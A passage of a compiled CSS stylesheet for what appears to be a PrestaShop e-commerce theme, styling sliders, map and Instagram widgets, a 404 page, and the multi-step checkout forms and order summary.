    content: "\f0d7";
    position: absolute;
    bottom: -7px;
    height: 10px;
    line-height: 10px;
    font-family: "FontAwesome";
    color: #008c65;
    font-size: 19px;
    z-index: 9;
    right: 50%;
    margin-right: -4px; }
    .rtl .block .nav-pills > li.active > a:before {
      left: 50%;
      right: auto; }
    .rtl .block .nav-pills > li.active > a:before {
      margin-left: -4px;
      margin-right: inherit; }
.block .panel-group {
  margin-bottom: 0; }

.nav-tabs {
  border-bottom: 1px solid transparent;
  padding-bottom: 20px; }
  .nav-tabs > li > a {
    color: #767676;
    border-bottom: 2px solid transparent;
    text-transform: uppercase; }
  .nav-tabs > li.active a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
    border: 1px solid transparent;
    background: #eeeeee;
    border-bottom: 2px solid #c0c700;
    color: #000000; }

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative; }

div[id^="gmap-stores-list"] {
  overflow: auto !important; }

div[id^="gmap-stores-list"] > ul {
  margin: 30px; }

.display-list-store {
  background-color: #6cabd5;
  float: left; }
  .rtl .display-list-store {
    float: right; }

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative; }

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%; }

.gmap-cover {
  width: 100%; }

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 10px 15px;
  text-transform: uppercase;
  color: #FFFFFF;
  -webkit-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .item-gmap-store:hover {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .item-gmap-store .icon-map-marker {
    margin-right: 6px;
    font-size: 120%; }
    .rtl .item-gmap-store .icon-map-marker {
      margin-left: 6px;
      margin-right: inherit; }
  .item-gmap-store text {
    font-size: 85%; }

/**
* End for module ap_gmap
*/
/**
* Start for module ap_product_list
*/
.box-show-more a {
  background: #282d35;
  clear: both;
  text-align: center;
  width: 100%;
  height: 55px;
  line-height: 55px;
  text-transform: uppercase;
  padding: 0 15px;
  margin-top: 10px;
  margin-bottom: 30px;
  display: none;
  font-size: 13px;
  color: #FFFFFF;
  font-weight: 700; }
  .box-show-more a:hover {
    background-color: #008c65; }
  .box-show-more a .fa {
    margin-left: 5px; }
    .rtl .box-show-more a .fa {
      margin-right: 5px;
      margin-left: inherit; }
.box-show-more.open a {
  display: block; }

/**
* End for module ap_product_list
*/
/**
* Start for module ap_image
*/
.ap_image .has-animation {
  opacity: 0;
  filter: alpha(opacity=0); }
  .ap_image .has-animation.animated {
    opacity: 1;
    filter: alpha(opacity=100); }

/**
* End for module ap_image
*/
/**
* End for module ApFullSlider
*/
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent; }
  .full-slider .carousel-inner .item {
    width: 100%;
    height: 100%; }
.full-slider .content-slider {
  position: absolute;
  top: 35%;
  color: #FFFFFF;
  left: 0;
  right: 0;
  text-align: center; }
  .full-slider .content-slider h3 {
    font-size: 60px;
    text-transform: uppercase;
    font-weight: 400; }
  .full-slider .content-slider p {
    margin-top: 30px;
    background: #c70005;
    padding: 10px 20px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 1rem; }
.full-slider .carousel-control {
  top: 50%;
  width: 40px;
  height: 40px;
  background-color: #121212;
  background-color: rgba(18, 18, 18, 0.52);
  zoom: 1;
  background-color: transparent\9; }
  .full-slider .carousel-control.left {
    left: 10px; }
    .rtl .full-slider .carousel-control.left {
      right: 10px;
      left: auto; }
  .full-slider .carousel-control.right {
    right: 10px; }
    .rtl .full-slider .carousel-control.right {
      left: 10px;
      right: auto; }

/**
* Widget Video
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .embed-responsive iframe, .embed-responsive object, .embed-responsive embed {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px; }
    .rtl .embed-responsive iframe, .rtl .embed-responsive object, .rtl .embed-responsive embed {
      right: 0px;
      left: auto; }

/**
* Start for module ApFullSlider
*/
.cover-live-edit {
  width: 100%;
  border-top: 1px solid #eee; }
  .cover-live-edit .link-to-back-end {
    text-decoration: none;
    color: #FFFFFF;
    z-index: 9999;
    background-color: rgba(204, 153, 0, 0.5);
    padding: 5px;
    position: relative;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    box-shadow: 0 0 5px #bdbdbd;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .cover-live-edit .link-to-back-end:hover {
      background-color: #00e676;
      -webkit-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.ap-cover-hook {
  border: 1px solid #eee;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ap-cover-hook:hover {
    border: 1px dashed #008c65;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }

/**
* End for module ApFullSlider
*/
/*
  Widget Manufacturers
*/
.manufacturers_block {
  margin: 0 !important;
  padding: 0 0 40px; }
  .manufacturers_block .image {
    text-align: center;
    padding: 10px; }
    .manufacturers_block .image a {
      display: inline-block;
      box-shadow: 0 5px 10px transparent;
      vertical-align: top;
      transition: all .4s;
      opacity: 0.5; }
      .manufacturers_block .image a:hover {
        opacity: 1; }
  .manufacturers_block .owl-theme .owl-buttons {
    top: auto;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
    bottom: 0; }

/*
  Widget Category Image
*/
/* Multi Image Product List */
.leo-more-info {
  background-color: #FFFFFF;
  position: absolute;
  z-index: 4000;
  top: 0;
  width: 0;
  height: 100%;
  overflow: hidden;
  right: 0px;
  float: left;
  text-align: left;
  padding: 5px 5px 10px 5px;
  -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0); }
  .rtl .leo-more-info {
    left: 0px;
    right: auto; }
  .rtl .leo-more-info {
    float: right; }
  .rtl .leo-more-info {
    text-align: right; }
  .rtl .leo-more-info {
    padding: 5px 5px 10px 5px; }
  .leo-more-info .thumbs_list {
    overflow: hidden;
    margin-top: 14px;
    margin-bottom: 20px;
    float: left;
    width: 80px;
    height: 300px; }
    .rtl .leo-more-info .thumbs_list {
      float: right; }
    .leo-more-info .thumbs_list ul.thumbs_list_frame {
      list-style-type: none;
      padding-left: 0; }
      .rtl .leo-more-info .thumbs_list ul.thumbs_list_frame {
        padding-right: 0;
        padding-left: inherit; }
    .leo-more-info .thumbs_list li {
      cursor: pointer;
      float: left;
      width: 84px;
      height: 100px; }
      .rtl .leo-more-info .thumbs_list li {
        float: right; }
      .leo-more-info .thumbs_list li a {
        display: block;
        margin: 0 1px 2px;
        text-align: center; }
  .leo-more-info .view_scroll_left,
  .leo-more-info .view_scroll_right {
    position: absolute;
    width: 15px;
    margin: auto;
    left: 0px;
    right: 0px; }
  .leo-more-info .view_scroll_right {
    bottom: 0px;
    margin-bottom: 5px; }
  .leo-more-info .view_scroll_left {
    margin-top: 5px; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

/* Instagram Block */
.instagram-block .owl-item a {
  display: block;
  overflow: hidden;
  position: relative; }
  .instagram-block .owl-item a:before {
    content: "\f16d";
    font-family: "FontAwesome";
    font-size: 22px;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin-top: -20px;
    margin-left: -20px;
    text-align: center;
    z-index: 2;
    color: #fff;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -o-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  .instagram-block .owl-item a:after {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.2);
    content: "";
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -o-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    z-index: 1; }
  .instagram-block .owl-item a:hover:before {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(2);
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    -o-transform: scale(2);
    transform: scale(2); }
  .instagram-block .owl-item a:hover:after {
    opacity: 1;
    filter: alpha(opacity=100); }
  .instagram-block .owl-item a img {
    width: 100%; }

@media (max-width: 991px) {
  .widget-category_image {
    padding: 0 9px; } }
.widget-category_image .view_all_wapper {
  display: none; }
.widget-category_image .block_content:after {
  content: "";
  display: block;
  clear: both; }
.widget-category_image .block_content > ul {
  width: 50%;
  float: left;
  box-shadow: 0 0 0 1px #e5e5e5;
  background: #fff;
  height: 182.5px;
  position: relative; }
  .rtl .widget-category_image .block_content > ul {
    float: right; }
  @media (max-width: 1199px) {
    .widget-category_image .block_content > ul {
      height: 147px; } }
  .widget-category_image .block_content > ul a {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    font-size: 15px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    text-align: center; }
    .widget-category_image .block_content > ul a .cate_content {
      display: block;
      width: 100%;
      margin: auto; }
      .widget-category_image .block_content > ul a .cate_content .cover-img {
        display: block;
        margin: 0 0 10px; }
        .widget-category_image .block_content > ul a .cate_content .cover-img img {
          width: 50px;
          height: 50px;
          transition: all .4s; }
    .widget-category_image .block_content > ul a:hover .cate_content .cover-img img {
      -webkit-filter: brightness(50%);
      filter: brightness(50%);
      transform: translateY(-10px); }

.ApInstagram .block_content {
  margin: 0 -15px; }

@media (max-width: 1199px) {
  .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12,
  .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12,
  .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12,
  .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12,
  .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
    padding-right: 9px;
    padding-left: 9px; }

  .container {
    padding-left: 9px;
    padding-right: 9px; }

  .owl-carousel .owl-item {
    padding: 0 9px; }

  .owl-row {
    margin-left: -9px;
    margin-right: -9px; }

  .row {
    margin-right: -9px;
    margin-left: -9px; }

  .page-home > div {
    margin-left: 0;
    margin-right: 0;
    padding-left: 9px;
    padding-right: 9px; }

  .ApInstagram .block_content {
    margin: 0 -9px; } }
/* end max 1199px */
@media (max-width: 991px) {
  .page-home .box-slider {
    margin-bottom: 20px; } }
#content-wrapper .sitemap h2 {
  margin: 0 0 20px; }
#content-wrapper .sitemap li a {
  display: block;
  padding: 5px 0;
  color: #888; }
  #content-wrapper .sitemap li a:hover {
    color: #008c65; }

#pagenotfound .page-not-found {
  text-align: center;
  box-shadow: none;
  padding: 30px;
  font-weight: 400;
  font-size: 17px;
  margin-bottom: 40px;
  font-family: 'Montserrat'; }
  #pagenotfound .page-not-found .image-404 {
    margin-bottom: 40px; }
  #pagenotfound .page-not-found h1 {
    font-weight: 400;
    font-size: 100px;
    margin: 0 0 10px 0;
    font-family: 'Montserrat';
    color: #ff847b; }
  #pagenotfound .page-not-found .btn {
    background: #282828;
    color: #fff;
    border: 0;
    padding: 20px 25px;
    margin-top: 40px; }
    #pagenotfound .page-not-found .btn:hover {
      background: #008c65;
      color: #fff; }

/*update CART*/
#checkout #wrapper {
  padding: 60px 0; }
#checkout #content > .row > div {
  position: relative; }
  #checkout #content > .row > div.col-md-8 {
    padding-top: 100px; }

body#checkout section.checkout-step {
  box-shadow: none;
  border: 0;
  padding: 0;
  outline: none;
  background: none; }
  body#checkout section.checkout-step#checkout-personal-information-step .content {
    padding: 0; }
    body#checkout section.checkout-step#checkout-personal-information-step .content > p {
      padding: 0 30px; }
      body#checkout section.checkout-step#checkout-personal-information-step .content > p:first-child {
        padding-top: 30px; }
      body#checkout section.checkout-step#checkout-personal-information-step .content > p:last-child {
        padding-bottom: 20px; }
  body#checkout section.checkout-step .content {
    box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
    border-radius: 0;
    border: 1px solid #e1e1e1;
    border-top-width: 3px;
    padding: 20px;
    max-width: 600px;
    margin: 0 auto;
    position: static; }
  body#checkout section.checkout-step .step-title {
    text-transform: uppercase;
    cursor: pointer;
    margin-bottom: 0;
    position: absolute;
    top: 0;
    font-size: 10px;
    line-height: 30px;
    width: 25%;
    text-align: center;
    padding: 30px 5px;
    color: #999;
    font-family: "Montserrat", sans-serif;
    opacity: 1;
    letter-spacing: 0; }
    @media (max-width: 1199px) {
      body#checkout section.checkout-step .step-title {
        font-size: 11px; } }
    @media (max-width: 767px) {
      body#checkout section.checkout-step .step-title {
        font-size: 10px;
        line-height: 20px; } }
    body#checkout section.checkout-step .step-title:before {
      content: "";
      position: absolute;
      top: 15px;
      width: 100%;
      height: 2px;
      background: #ccc;
      left: 50%; }
      .rtl body#checkout section.checkout-step .step-title:before {
        right: 50%;
        left: auto; }
    body#checkout section.checkout-step .step-title .step-number {
      padding: 0;
      width: 28px;
      height: 28px;
      line-height: 28px;
      font-size: 14px;
      background: #ccc;
      color: #fff;
      border-radius: 50%;
      position: absolute;
      top: 2px;
      left: 50%;
      margin-left: -14px;
      font-family: 'Montserrat'; }
  body#checkout section.checkout-step.js-current-step .step-title {
    color: #000; }
    body#checkout section.checkout-step.js-current-step .step-title .step-number {
      background: #000; }
  body#checkout section.checkout-step:last-child .step-title:before {
    display: none; }
  body#checkout section.checkout-step:nth-child(1) .step-title {
    left: 0;
    z-index: 1; }
    .rtl body#checkout section.checkout-step:nth-child(1) .step-title {
      right: 0;
      left: auto; }
  body#checkout section.checkout-step:nth-child(2) .step-title {
    left: 25%;
    z-index: 2; }
    .rtl body#checkout section.checkout-step:nth-child(2) .step-title {
      right: 25%;
      left: auto; }
  body#checkout section.checkout-step:nth-child(3) .step-title {
    left: 50%;
    z-index: 3; }
    .rtl body#checkout section.checkout-step:nth-child(3) .step-title {
      right: 50%;
      left: auto; }
  body#checkout section.checkout-step:nth-child(4) .step-title {
    left: 75%;
    z-index: 4; }
    .rtl body#checkout section.checkout-step:nth-child(4) .step-title {
      right: 75%;
      left: auto; }

.cart-grid .card {
  background-color: #fff;
  padding: 20px;
  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
  border-radius: 0;
  border: 1px solid #e1e1e1;
  border-top-width: 3px;
  margin: 0 0 20px;
  padding: 0; }

#js-checkout-summary,
section.js-current-step {
  background-color: #fff;
  padding: 20px;
  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
  border-radius: 0;
  border: 1px solid #e1e1e1;
  border-top-width: 3px;
  margin: 0 0 20px;
  padding: 0; }

#block-reassurance {
  background-color: #fff;
  padding: 20px;
  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
  border-radius: 0;
  border: 1px solid #e1e1e1;
  border-top-width: 3px;
  margin: 0 0 20px;
  padding: 0; }
  #block-reassurance ul {
    margin: 0; }
  #block-reassurance li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
    #block-reassurance li:last-child {
      border: 0; }
  #block-reassurance li .block-reassurance-item {
    padding: 15px 25px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
    #block-reassurance li .block-reassurance-item img {
      opacity: 0.7;
      width: 25px;
      position: static;
      margin: 0 10px 0 0;
      height: auto; }
      .rtl #block-reassurance li .block-reassurance-item img {
        margin: 0 0 0 10px; }
    #block-reassurance li .block-reassurance-item span {
      font-size: 12px;
      line-height: 20px;
      color: #888; }

#checkout #checkout-personal-information-step .nav {
  margin: 0 !important; }
  #checkout #checkout-personal-information-step .nav:after {
    content: "";
    display: block;
    clear: both; }
  #checkout #checkout-personal-information-step .nav .nav-item {
    width: 50%;
    float: left;
    margin: 0;
    border-right: 1px solid #e1e1e1; }
    .rtl #checkout #checkout-personal-information-step .nav .nav-item {
      float: right; }
    .rtl #checkout #checkout-personal-information-step .nav .nav-item {
      border-left: 1px solid #e1e1e1;
      border-right: inherit; }
    #checkout #checkout-personal-information-step .nav .nav-item:nth-child(2) {
      display: none; }
    #checkout #checkout-personal-information-step .nav .nav-item:last-child {
      border: 0 !important; }
    #checkout #checkout-personal-information-step .nav .nav-item .nav-link {
      display: block;
      line-height: 20px;
      padding: 10px;
      text-transform: uppercase;
      text-align: center;
      border-bottom: 1px solid #e1e1e1;
      color: #ccc; }
      #checkout #checkout-personal-information-step .nav .nav-item .nav-link.active {
        color: #282828;
        border-color: transparent; }
      #checkout #checkout-personal-information-step .nav .nav-item .nav-link:hover {
        color: #282828; }
#checkout #checkout-personal-information-step .tab-content {
  padding: 20px; }
  #checkout #checkout-personal-information-step .tab-content .form-control {
    padding: 8px 15px;
    border: 1px solid #e1e1e1;
    height: 40px;
    color: #999;
    background-color: #fff;
    border-color: #e1e1e1;
    border-radius: 0;
    width: 100%; }
    #checkout #checkout-personal-information-step .tab-content .form-control.js-visible-password {
      padding: 8px 50px 8px 15px; }
      .rtl #checkout #checkout-personal-information-step .tab-content .form-control.js-visible-password {
        padding: 8px 15px 8px 50px; }
    #checkout #checkout-personal-information-step .tab-content .form-control:focus {
      outline: 0;
      border-color: #282828; }

body#checkout #wrapper .form-control {
  padding: 8px 15px;
  border: 1px solid #e1e1e1;
  height: 40px;
  color: #999;
  background-color: #fff;
  border-color: #e1e1e1;
  border-radius: 0;
  width: 100%;
  line-height: 25px;
  font-size: 14px; }
  body#checkout #wrapper .form-control.js-visible-password {
    padding: 8px 50px 8px 15px; }
    .rtl body#checkout #wrapper .form-control.js-visible-password {
      padding: 8px 15px 8px 50px; }
  body#checkout #wrapper .form-control:focus {
    outline: 0;
    border-color: #282828; }

body#checkout #wrapper [data-action="show-password"] {
  background: none;
  color: #888;
  height: 40px;
  border-radius: 0;
  margin: 0 -1px; }
  body#checkout #wrapper [data-action="show-password"]:hover {
    color: #282828; }

body#checkout section.checkout-step #customer-form,
body#checkout section.checkout-step #login-form,
body#checkout section.checkout-step #invoice-address {
  margin: 0; }
  body#checkout section.checkout-step #customer-form .form-control-comment,
  body#checkout section.checkout-step #login-form .form-control-comment,
  body#checkout section.checkout-step #invoice-address .form-control-comment {
    width: 100%;
    text-align: right;
    font-size: 12px;
    color: #ccc; }
    .rtl body#checkout section.checkout-step #customer-form .form-control-comment, .rtl
    body#checkout section.checkout-step #login-form .form-control-comment, .rtl
    body#checkout section.checkout-step #invoice-address .form-control-comment {
      text-align: left; }
  @media (min-width: 768px) {
    body#checkout section.checkout-step #customer-form .form-group > .col-md-6,
    body#checkout section.checkout-step #login-form .form-group > .col-md-6,
    body#checkout section.checkout-step #invoice-address .form-group > .col-md-6 {
      width: 75%; } }
  body#checkout section.checkout-step #customer-form .input-group-btn,
  body#checkout section.checkout-step #login-form .input-group-btn,
  body#checkout section.checkout-step #invoice-address .input-group-btn {
    position: absolute;
    right: 0;
    top: 0;
    width: auto;
    z-index: 4; }
    .rtl body#checkout section.checkout-step #customer-form .input-group-btn, .rtl
    body#checkout section.checkout-step #login-form .input-group-btn, .rtl
    body#checkout section.checkout-step #invoice-address .input-group-btn {
      left: 0;
      right: auto; }
    body#checkout section.checkout-step #customer-form .input-group-btn .btn[data-action="show-password"],
    body#checkout section.checkout-step #login-form .input-group-btn .btn[data-action="show-password"],
    body#checkout section.checkout-step #invoice-address .input-group-btn .btn[data-action="show-password"] {
      font-size: 0; }
      body#checkout section.checkout-step #customer-form .input-group-btn .btn[data-action="show-password"]:before,
      body#checkout section.checkout-step #login-form .input-group-btn .btn[data-action="show-password"]:before,
      body#checkout section.checkout-step #invoice-address .input-group-btn .btn[data-action="show-password"]:before {
        display: inline-block;
        font-family: FontAwesome;
        font-weight: 400;
        line-height: 1;
        content: "\F06E";
        font-size: 17px; }

body#checkout .custom-checkbox input[type="checkbox"],
body#checkout .custom-checkbox input[type="radio"] {
  width: 16px;
  height: 16px;
  z-index: 3; }
  body#checkout .custom-checkbox input[type="checkbox"] + span,
  body#checkout .custom-checkbox input[type="radio"] + span {
    width: 16px;
    height: 16px; }
    body#checkout .custom-checkbox input[type="checkbox"] + span .checkbox-checked,
    body#checkout .custom-checkbox input[type="radio"] + span .checkbox-checked {
      font-size: 13px; }

body#checkout section.checkout-step.-reachable.-complete h1 .done {
  display: inline-block;
  margin: 0;
  padding: 0;
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  position: absolute;
  top: 2px;
  left: 50%;
  margin-left: -14px;
  background: #4CAF50;
  color: #fff;
  font-size: 16px;
  border-radius: 50%; }
body#checkout section.checkout-step.-reachable.-complete .step-title:before {
  background: #4caf50; }

body#checkout section.checkout-step #customer-form > section .form-group:last-child, body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) {
  margin: 0; }
  body#checkout section.checkout-step #customer-form > section .form-group:last-child .col-md-3,
  body#checkout section.checkout-step #customer-form > section .form-group:last-child .col-md-6, body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) .col-md-3,
  body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) .col-md-6 {
    width: 100%;
    padding: 0;
    margin: 0; }
  body#checkout section.checkout-step #customer-form > section .form-group:last-child .custom-checkbox, body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) .custom-checkbox {
    /* display: block; */ }

body#checkout .custom-checkbox em {
  width: auto; }

.input-group.focus {
  outline: 0; }

body#checkout section.checkout-step .form-footer {
  margin: 30px 0 10px; }
  body#checkout section.checkout-step .form-footer button.btn {
    float: none !important;
    min-width: 50%; }

body#checkout section.checkout-step .forgot-password {
  margin: 0 !important;
  text-align: center; }

body#checkout .custom-checkbox em {
  color: #ccc; }
body#checkout .custom-radio {
  border: #888 1px solid;
  width: 16px;
  height: 16px;
  vertical-align: top; }
  body#checkout .custom-radio input[type="radio"] {
    width: 14px;
    height: 14px; }
    body#checkout .custom-radio input[type="radio"]:checked + span {
      width: 10px;
      height: 10px; }

body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
  cursor: pointer;
  position: absolute;
  margin: 0 0 0 -15px !important;
  width: 30px;
  height: 30px;
  text-align: center;
  left: 50%;
  top: -30px;
  font-size: 0;
  display: none; }
  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit:hover {
    color: #282828 !important; }

body#checkout section.checkout-step .address-selector {
  display: block; }
  body#checkout section.checkout-step .address-selector hr {
    border: 0; }

body#checkout section.checkout-step .address-item.selected {
  border: #282828 1px solid; }
body#checkout section.checkout-step .address-item .radio-block {
  font-family: "Montserrat", sans-serif;
  display: block; }
body#checkout section.checkout-step .address-item .custom-radio {
  border: #888 1px solid;
  width: 16px;
  height: 16px;
  vertical-align: -7px; }
body#checkout section.checkout-step .address-item .address-alias {
  margin-bottom: 10px;
  font-size: 14px;
  padding: 0 5px;
  text-transform: uppercase;
  line-height: 20px; }
body#checkout section.checkout-step .address-item .address {
  line-height: 1.5;
  font-size: 12px; }

body#checkout section.checkout-step .address-footer {
  text-align: right; }
  .rtl body#checkout section.checkout-step .address-footer {
    text-align: left; }
  body#checkout section.checkout-step .address-footer .text-muted {
    padding: 6px 10px 5px;
    font-size: 12px;
    color: #282828 !important;
    border: 2px solid #282828;
    text-transform: uppercase;
    line-height: 20px;
    transition: all .4s; }
    body#checkout section.checkout-step .address-footer .text-muted .material-icons {
      display: none; }
    body#checkout section.checkout-step .address-footer .text-muted.edit-address:hover {
      background: #282828;
      color: #fff !important; }
    body#checkout section.checkout-step .address-footer .text-muted.delete-address {
      background: #282828;
      color: #fff !important; }
      body#checkout section.checkout-step .address-footer .text-muted.delete-address:hover {
        background: #fff;
        color: #282828 !important; }

@media (min-width: 768px) {
  section.checkout-step #delivery-address .form-fields .form-group > .col-md-6 {
    width: 75%; } }
@media (min-width: 768px) {
  section.checkout-step #delivery-address .form-fields .form-group > .col-md-3:last-child {
    width: 100%; } }

body#checkout section.checkout-step .add-address a {
  display: inline-block;
  vertical-align: top;
  text-transform: capitalize; }
  body#checkout section.checkout-step .add-address a .material-icons {
    background: #292929;
    color: #fff;
    margin: 0 5px 0 0;
    vertical-align: -2px; }
    .rtl body#checkout section.checkout-step .add-address a .material-icons {
      margin: 0 0 0 5px; }
  body#checkout section.checkout-step .add-address a:hover {
    color: #008c65; }
    body#checkout section.checkout-step .add-address a:hover .material-icons {
      background: #008c65; }

#payment-confirmation {
  text-align: center; }

.btn-outline,
.btn,
.btn-primary {
  border-radius: 0;
  background: #292929;
  padding: 10px 20px;
  line-height: 20px;
  border: 0;
  transition: all .4s;
  text-transform: uppercase;
  font-size: 12px;
  color: #fff;
  font-family: 'Montserrat';
  font-weight: 500; }
  .btn-outline:hover, .btn-outline:focus,
  .btn:hover,
  .btn:focus,
  .btn-primary:hover,
  .btn-primary:focus {
    background: #666;
    color: #fff; }

.btn-secondary:active:hover, .btn-tertiary:active:hover, .btn-secondary:active:focus,
.btn-tertiary:active:focus, .btn-secondary:active.focus, .btn-tertiary:active.focus,
.btn-secondary.active:hover, .active.btn-tertiary:hover, .btn-secondary.active:focus,
.active.btn-tertiary:focus, .btn-secondary.active.focus, .active.focus.btn-tertiary {
  background: #008c65;
  color: #fff; }

label[for="delivery_message"] {
  font-size: 13px; }

textarea#delivery_message {
  width: 100%;
  height: 100px;
  margin: 5px 0;
  border: 1px solid #ddd;
  padding: 10px; }
  textarea#delivery_message:focus {
    border-color: #282828;
    outline: none; }

#conditions-to-approve #cta-terms-and-conditions-1 {
  font-weight: normal; }

.condition-label a {
  text-decoration: underline; }

body#checkout section.checkout-step .payment-options .custom-radio {
  margin-right: 10px; }
  .rtl body#checkout section.checkout-step .payment-options .custom-radio {
    margin-left: 10px;
    margin-right: inherit; }

body#checkout .condition-label {
  margin-left: 30px; }
  .rtl body#checkout .condition-label {
    margin-right: 30px;
    margin-left: inherit; }

body#checkout #order-summary-content h4.black {
  color: #444;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 1px; }

body#checkout #order-summary-content .col-md-12 > h4.black {
  font-size: 18px; }

.definition-list dl dd, .definition-list dl dt {
  width: 49%; }
  @media (max-width: 360px) {
    .definition-list dl dd, .definition-list dl dt {
      font-size: 10px;
      padding-left: 5px;
      padding-right: 5px; } }

body#checkout #order-summary-content h4.h4 {
  color: #444;
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 1px; }

body#checkout #order-summary-content #order-items h3.h3 {
  color: #444;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px; }

.card {
  border-radius: 0; }

#content-hook_order_confirmation {
  text-align: center; }

